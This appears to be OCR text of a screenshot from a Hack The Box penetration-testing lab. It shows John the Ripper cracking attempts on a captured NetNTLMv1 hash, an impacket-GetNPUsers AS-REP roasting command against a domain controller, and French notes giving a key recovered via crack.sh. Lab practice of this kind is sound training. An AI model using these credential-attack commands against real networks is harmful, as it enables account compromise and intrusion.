 Burp Suite Comm...
Email temporaire...
*Notes.txt (~/hac...
Tab5
06:12 PM
Tab5
File Actions Edit View Help
VPN × Metasploit × Nmap × Dementor × WinRM × Tab3 × Tab4 × Tab5 × Tab6 ×
Warning: detected hash type "netntlm", but the string is also recognized as "netnt
lm-naive"
Use the "--format=netntlm-naive" option to force loading these as that type instea
d
Using default input encoding: UTF-8
Loaded 1 password hash (netntlm, NTLMv1 C/R [MD4 DES (ESS MD5) 128/128 AVX 4x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 423 candidates left, minimum 1020 needed for performance.
0g 0:00:00:01 DONE (2022-01-24 18:01) 0g/s 13281Kp/s 13281Kc/s 13281KC/s !!!dakkun
gnoy..*7¡Vamos!
Session completed
(root💀kali)-[/home/kali/workDir]
# john crackme.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=netntlm-
naive
Using default input encoding: UTF-8
Loaded 1 password hash (netntlm-naive, NTLMv1 C/R [MD4 DES (ESS MD5) DES 128/128 A
VX naive])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:02 DONE (2022-01-24 18:01) 0g/s 7136Kp/s 7136Kc/s 7136KC/s "chinor23"..
*7¡Vamos!
Session completed
(root💀kali)-[/home/kali/workDir]
# impacket-GetNPUsers htb.local/ -usersfile ./users.txt -format john -outputfile
tgt.txt -dc-ip apt.htb.local
Open
*Notes....
~/hackthe...
Save
On envoie le token sur :
https://crack.sh/get-cracking/
Ca donne cette clé :
d167c3238864b12f5f82feae86a7f798
xt Tab Width: 11 Ln 108, Col 1 INS